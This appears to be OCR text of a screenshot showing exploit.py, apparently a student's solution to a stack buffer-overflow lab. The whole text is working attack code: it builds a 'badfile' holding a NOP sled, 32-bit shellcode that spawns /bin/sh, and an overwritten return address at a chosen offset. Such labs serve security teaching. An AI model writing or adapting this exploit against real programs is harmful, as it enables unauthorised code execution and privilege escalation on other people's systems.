 exploit.py (~/Desktop) - gedit
Open Save
#!/usr/bin/python3
import sys
shellcode= (
"\x31\xc0" # xorl %eax,%eax
"\x50" # pushl %eax
"\x68""//sh" # pushl $0x68732f2f
"\x68""/bin" # pushl $0x6e69622f
"\x89\xe3" # movl %esp,%ebx
"\x50" # pushl %eax
"\x53" # pushl %ebx
"\x89\xe1" # movl %esp,%ecx
"\x99" # cdq
"\xb0\x0b" # movb $0x0b,%al
"\xcd\x80" # int $0x80
"\x00"
).encode("latin-1")
# Fill the content with NOP’s
content = bytearray(0x90 for i in range(517))
# Put the shellcode at the end
start = 517 - len(shellcode)
content[start:] = shellcode
#########################################################################
ret = 0xbfffeb48 + 80  # replace 0xAABBCCDD with the correct value
offset = 36 # replace 0 with the correct value
# Fill the return address field with the address of the shellcode
content[offset:offset + 4] = (ret).to_bytes(4,byteorder="little")
#########################################################################
# Write the content to badfile
with open('badfile', 'wb') as f:
        f.write(content)